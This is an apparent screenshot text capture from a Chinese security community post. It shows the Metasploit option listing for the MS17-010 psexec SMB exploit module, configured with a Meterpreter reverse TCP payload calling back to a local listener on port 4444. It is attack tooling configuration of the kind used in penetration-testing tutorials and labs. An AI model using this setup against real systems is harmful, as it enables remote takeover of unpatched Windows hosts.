 msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/ yes List of named pipes to check
named_pipes.txt
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write
folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.46 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
先知社区